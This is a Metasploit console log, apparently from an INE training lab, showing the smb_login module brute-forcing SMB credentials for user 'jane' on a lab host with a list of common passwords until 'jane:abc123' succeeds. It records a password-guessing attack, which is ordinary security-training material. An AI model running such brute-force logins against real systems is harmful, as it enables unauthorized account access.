 msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 192.252.135.3:445     - 192.252.135.3:445 - Starting SMB login brutefo
rce
[-] 192.252.135.3:445     - 192.252.135.3:445 - Failed: '.\jane:admin',
[!] 192.252.135.3:445     - No active DB -- Credential data will not be sa
ved!
[-] 192.252.135.3:445     - 192.252.135.3:445 - Failed: '.\jane:123456',
[-] 192.252.135.3:445     - 192.252.135.3:445 - Failed: '.\jane:12345',
[-] 192.252.135.3:445     - 192.252.135.3:445 - Failed: '.\jane:123456789'
,
[-] 192.252.135.3:445     - 192.252.135.3:445 - Failed: '.\jane:password',
[-] 192.252.135.3:445     - 192.252.135.3:445 - Failed: '.\jane:iloveyou',
[-] 192.252.135.3:445     - 192.252.135.3:445 - Failed: '.\jane:princess',
[-] 192.252.135.3:445     - 192.252.135.3:445 - Failed: '.\jane:1234567',
[-] 192.252.135.3:445     - 192.252.135.3:445 - Failed: '.\jane:12345678',
[+] 192.252.135.3:445     - 192.252.135.3:445 - Success: '.\jane:abc123'
[*] demo.ine.local:445    - Scanned 1 of 1 hosts (100% complete)
[*] demo.ine.local:445    - Bruteforce completed, 1 credential was success
ful.
[*] demo.ine.local:445    - You can open an SMB session with these credent
ials and CreateSession set to true
[*] Auxiliary module execution completed